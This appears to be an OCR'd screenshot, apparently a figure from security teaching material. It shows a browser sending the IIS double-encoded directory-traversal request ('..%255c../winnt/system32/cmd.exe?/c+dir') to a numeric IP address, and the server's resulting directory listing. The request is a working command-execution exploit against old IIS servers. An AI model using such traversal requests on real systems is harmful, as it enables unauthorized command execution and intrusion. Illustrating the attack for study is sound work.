 http://147.20.240.122/scripts/..%5c../winnt/system32/cmd.exe?/c+dir+c:\Inetpub\scripts - Microsoft Internet Ex...
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\Inetpub\scripts Go Links »
Directory of c:\Inetpub\scripts
02/09/2002 08:21p <DIR> .
02/09/2002 08:21p <DIR> ..
02/09/2002 08:21p 135,168 httpodbc.dll
1 File(s) 135,168 bytes
2 Dir(s) 4,957,818,880 bytes free
Done Local intranet